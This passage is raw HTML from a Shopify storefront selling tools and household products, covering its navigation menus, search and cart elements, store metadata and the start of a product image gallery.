  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Power Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Power Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cutting-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cutting Machine
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Houseware Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Houseware Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Houseware Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Repair Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/car-wax-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    CAR-WAX-OIL
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/household-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Household Products
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kitchen-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kitchen Tools
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tool Accessories
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Tool Accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tool Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/drill-bit-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drill Bit Set
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Professional Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Professional Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Professional Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/gardening-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gardening Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/welding-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Welding Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/woodworking-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Woodworking Tools
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protection Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Protection Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protection Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/protective-face-shield" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Protective Face Shield
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/glue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glue
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/hot-sale-tool-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Sale Tool Set
                                        </a></li><li><a href="/collections/under-14-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Under $14.99
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506" alt="bling-furnitureshop" srcset="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=50 50w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=100 100w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=150 150w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=200 200w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=250 250w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>All Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/hand-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Hand Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/wrenches" class="mega-menu__link link">
                                        Wrenches
                                      </a>
                                    </li><li>
                                      <a href="/collections/screwdriver" class="mega-menu__link link">
                                        Screwdriver
                                      </a>
                                    </li><li>
                                      <a href="/collections/repair-tools" class="mega-menu__link link">
                                        Repair Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/positioners" class="mega-menu__link link">
                                        Positioners
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/power-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Power Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cutting-machine" class="mega-menu__link link">
                                        Cutting Machine
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/houseware-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Houseware Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/car-accessories" class="mega-menu__link link">
                                        Car Repair Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/car-wax-oil" class="mega-menu__link link">
                                        CAR-WAX-OIL
                                      </a>
                                    </li><li>
                                      <a href="/collections/household-products" class="mega-menu__link link">
                                        Household Products
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen-tools" class="mega-menu__link link">
                                        Kitchen Tools
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/tool-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Tool Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/drill-bit-set" class="mega-menu__link link">
                                        Drill Bit Set
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/professional-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Professional Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/gardening-tools" class="mega-menu__link link">
                                        Gardening Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/welding-tools" class="mega-menu__link link">
                                        Welding Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/woodworking-tools" class="mega-menu__link link">
                                        Woodworking Tools
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/protection-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Protection Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/protective-face-shield" class="mega-menu__link link">
                                        Protective Face Shield
                                      </a>
                                    </li><li>
                                      <a href="/collections/glue" class="mega-menu__link link">
                                        Glue
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/hot-sale-tool-set" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Sale Tool Set
                              </a></li><li>
                              <a href="/collections/under-14-99" class="mega-menu__link mega-menu__link--level-2 link">
                                Under $14.99
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "bling-furnitureshop",
    
      "logo": "https:\/\/bling-furnitureshop.com\/cdn\/shop\/files\/bling-furnitureshop.png?v=1654135506\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bling-furnitureshop.com"
  }
</script>
</div>

    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--20508332851431__main" class="shopify-section section">    
<section id="MainProduct-template--20508332851431__main" class="page-width section-template--20508332851431__main-padding" data-section="template--20508332851431__main">
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-main-product.css?v=35345474987735433671768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-accordion.css?v=180964204318874863811768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rte.css?v=69919436638515329781768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-slider.css?v=21509152082215959751768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rating.css?v=24573085263941240431768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-loading-overlay.css?v=167310470843593579841768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-deferred-media.css?v=105211437941697141201768795886" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20508332851431__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #b90e0e;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#b90e0e;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#b90e0e;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--20508332851431__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/product-form.js?v=24702737604959294451768795886" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--20508332851431__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--20508332851431__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--20508332851431__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--20508332851431__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--20508332851431__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--20508332851431__main-32986306773223" class="product__media-item grid__item slider__slide is-active" data-media-id="template--20508332851431__main-32986306773223">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986306773223">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--20508332851431__main-32986306805991" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-32986306805991">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=713 713w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=823 823w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=990 990w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1100 1100w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1206 1206w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1346 1346w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1426 1426w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1646 1646w,
          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1946 1946w,
